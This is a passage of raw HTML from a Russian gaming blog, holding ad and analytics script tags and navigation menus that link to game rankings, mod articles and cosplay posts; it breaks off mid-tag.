.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <!-- end head functions--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex.RTB R-A-186585-11 --> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-186585-11'
  })
})</script> <script async src="https://myqtfjndnj.com/3972/91a3487cbd5f0c57c8c79c08cbc6d84d4b093fab.js"></script> <script src="https://v04.sitecounter.site/collector/index.js" data-provider="4762"></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-25860 single-format-standard  cb-sticky-mm cb-sticky-sb-on cb-mod-underlines cb-mod-zoom cb-sb-nar-embed-fw cb-cat-t-dark cb-mobm-light cb-gs-style-b cb-modal-dark cb-light-blog cb-sidebar-left cb-first-drop cb-drop-s cb-boxed cb-fis-type-standard cb-fis-tl-st-default"data-cb-bg="/wp-content/uploads/back-2020.jpg"><div id="cb-outer-container"> <!-- Small-Screen Menu --><div id="cb-mob-menu" class="clearfix cb-dark-menu"> <a href="#" id="cb-mob-close" class="cb-link"><i class="fa cb-times"></i></a><div class="cb-mob-menu-wrap"><ul class="cb-small-nav"><li id="menu-item-13574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13574"><a href="https://genapilot.ru/">Главная</a></li><li id="menu-item-13577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13577"><a href="https://genapilot.ru/best">Лучшие</a></li><li id="menu-item-13580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13580"><a href="https://genapilot.ru/articles">Статьи</a></li><li id="menu-item-13575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13575"><a href="https://genapilot.ru/guides">Гайды</a></li><li id="menu-item-13579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13579"><a href="https://genapilot.ru/reviews">Обзоры</a></li><li id="menu-item-13578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13578"><a href="https://genapilot.ru/news">Новости</a></li><li id="menu-item-24231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://genapilot.ru/mods">Моды</a></li><li id="menu-item-24230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24230"><a href="https://genapilot.ru/cosplay">Cosplay</a></li><li id="menu-item-14490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://genapilot.ru/tests">Тесты</a></li><li id="menu-item-118039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118039"><a href="https://rank-casino.com/">казино</a></li></ul></div></div> <!-- /Small-Screen Menu --><div id="cb-container" class="wrap clearfix" itemscope itemtype="http://schema.org/Article"><header class="header clearfix wrap"><div id="cb-logo-box" class="wrap clearfix"><div id="logo" class="cb-with-large"> <a href="https://genapilot.ru"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Игровой блог GP logo" data-at2x="/wp-content/uploads/genapilot.png" data-lazy-src="/wp-content/uploads/genapilot.png"><noscript><img src="/wp-content/uploads/genapilot.png" alt="Игровой блог GP logo" data-at2x="/wp-content/uploads/genapilot.png"></noscript> </a></div><div class="cb-large cb-h-block cb-block"><!-- Yandex.RTB R-A-186585-1 --><div id="yandex_rtb_R-A-186585-1"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-1',
    blockId: 'R-A-186585-1'
  })
})</script></div></div><nav id="cb-nav-bar" class="clearfix cb-dark-menu"><div id="cb-main-menu" class="cb-nav-bar-wrap clearfix wrap"><ul class="nav main-nav wrap clearfix"><li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1084"><a title="Рейтинги лучших игр" href="https://genapilot.ru/best">Лучшие <i class="fas fa-plus fa-lg faa-flash animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#689FCE;">Избранное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-free-games"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="25 лучших бесплатных игр на всех платформах" loading="lazy" title="Лучшие бесплатные игры на всех платформах" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/07/best-free-games-1-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2018/07/best-free-games-1-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="25 лучших бесплатных игр на всех платформах" loading="lazy" title="Лучшие бесплатные игры на всех платформах" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-free-games">Лучшие бесплатные игры на всех платформах</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-07-09">09.07.2018</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/best" title="Все посты в Лучшие">Лучшие</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#689FCE;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-motorcycle-racing-games"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших симуляторов мотогонок" loading="lazy" title="Лучшие симуляторы мотогонок" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/05/best-motorcycle-racing-games-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/05/best-motorcycle-racing-games-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших симуляторов мотогонок" loading="lazy" title="Лучшие симуляторы мотогонок" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-motorcycle-racing-games">Лучшие симуляторы мотогонок</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-05-30">30.05.2025</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-yakuza-games"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие игры серии Yakuza" loading="lazy" title="Лучшие игры серии Yakuza" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/03/best-yakuza-games-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/03/best-yakuza-games-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие игры серии Yakuza" loading="lazy" title="Лучшие игры серии Yakuza" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-yakuza-games">Лучшие игры серии Yakuza</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-03-20">20.03.2025</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-chinese-developed"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших игр от китайских разработчиков" loading="lazy" title="Лучшие игры от китайских разработчиков" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/03/best-chinese-developed-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/03/best-chinese-developed-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших игр от китайских разработчиков" loading="lazy" title="Лучшие игры от китайских разработчиков" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-chinese-developed">Лучшие игры от китайских разработчиков</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-03-16">16.03.2025</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/more-screen-time"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="8 персонажей игр, которые заслуживали побольше экранного времени" loading="lazy" title="8 персонажей, которые заслуживали больше экранного времени" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/02/7-8-video-game-characters-who-deserved-more-screen-time-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/02/7-8-video-game-characters-who-deserved-more-screen-time-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="8 персонажей игр, которые заслуживали побольше экранного времени" loading="lazy" title="8 персонажей, которые заслуживали больше экранного времени" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/more-screen-time">8 персонажей, которые заслуживали больше экранного времени</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-02-24">24.02.2025</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-isometric-shooters"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие изометрические шутеры" loading="lazy" title="Лучшие изометрические шутеры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/02/best-isometric-shooters-3-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/02/best-isometric-shooters-3-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие изометрические шутеры" loading="lazy" title="Лучшие изометрические шутеры" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-isometric-shooters">Лучшие изометрические шутеры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-02-07">07.02.2025</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-auto-battlers"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="12 лучших автобаттлеров" loading="lazy" title="Лучшие автобаттлеры на ПК" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/01/best-auto-battlers-13-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/01/best-auto-battlers-13-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="12 лучших автобаттлеров" loading="lazy" title="Лучшие автобаттлеры на ПК" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-auto-battlers">Лучшие автобаттлеры на ПК</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-01-30">30.01.2025</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17140"><a title="Лучшие модификации для игр" href="https://genapilot.ru/mods">Моды <i class="fas fa-download fa-lg faa-float animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="fixh2 cb-mega-title cb-slider-title"><span style="border-bottom-color:#a5a5a5;">Последнее</span></div><div class="cb-slider-a flexslider-1-menu cb-module-block cb-slider-block cb-style-overlay flexslider-1-fw-menu clearfix"><ul class="slides"><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" loading="lazy" title="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/10/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/10/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" loading="lazy" title="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort">Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-10-03">03.10.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие наборы модов для Minecraft для комфортной игры" loading="lazy" title="Лучшие наборы модов для Minecraft для комфортной игры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/09/minecraft-best-cozy-modpacks-11-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/09/minecraft-best-cozy-modpacks-11-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие наборы модов для Minecraft для комфортной игры" loading="lazy" title="Лучшие наборы модов для Minecraft для комфортной игры" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks">Лучшие наборы модов для Minecraft для комфортной игры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-09-19">19.09.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-inzoi-mods"><a href="https://genapilot.ru/best-inzoi-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие моды для InZoi" loading="lazy" title="Лучшие моды для InZoi" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/06/best-inzoi-mods-1-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/06/best-inzoi-mods-1-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие моды для InZoi" loading="lazy" title="Лучшие моды для InZoi" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-inzoi-mods">Лучшие моды для InZoi</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-06-02">02.06.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-oblivion-remastered-mods"><a href="https://genapilot.ru/best-oblivion-remastered-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="10 лучших модов для Oblivion Remastered" loading="lazy" title="Лучшие моды для Oblivion Remastered" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/06/best-oblivion-remastered-mods-11-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/06/best-oblivion-remastered-mods-11-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="10 лучших модов для Oblivion Remastered" loading="lazy" title="Лучшие моды для Oblivion Remastered" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-oblivion-remastered-mods">Лучшие моды для Oblivion Remastered</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-06-02">02.06.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" loading="lazy" title="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" data-lazy-src="https://genapilot.ru/wp-content/uploads/2024/12/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0-2-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2024/12/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0-2-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" loading="lazy" title="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0">RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2024-12-18">18.12.2024</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-stalker-2-mods"><a href="https://genapilot.ru/best-stalker-2-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="8 лучших модов для Stalker 2: Heart of Chornobyl" loading="lazy" title="Лучшие моды Stalker 2: Heart of Chornobyl" data-lazy-src="https://genapilot.ru/wp-content/uploads/2024/12/best-stalker-2-mods-17-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2024/12/best-stalker-2-mods-17-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="8 лучших модов для Stalker 2: Heart of Chornobyl" loading="lazy" title="Лучшие моды Stalker 2: Heart of Chornobyl" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-stalker-2-mods">Лучшие моды Stalker 2: Heart of Chornobyl</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2024-12-07">07.12.2024</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li></ul></div></div></li><li id="menu-item-19574" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19574"><a title="Лучший косплей" href="https://genapilot.ru/cosplay">Косплей <i class="fab fa-jedi-order fa-lg faa-spin animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#515670;">Случайное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/tomb-raider-s-lara-croft"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Косплей дня: Расхитительница гробниц Лара Крофт!" loading="lazy" title="Расхитительница гробниц Лара Крофт" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/09/cosplay-of-the-day-tomb-raider-s-lara-croft-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2018/09/cosplay-of-the-day-tomb-raider-s-lara-croft-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Косплей дня: Расхитительница гробниц Лара Крофт!" loading="lazy" title="Расхитительница гробниц Лара Крофт" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/tomb-raider-s-lara-croft">Расхитительница гробниц Лара Крофт</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2013-09-28">28.09.2013</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/cosplay" title="Все посты в Cosplay">Cosplay</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#515670;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay">Лучший косплей мужской версии Эйвора</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-21">21.03.2021</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident 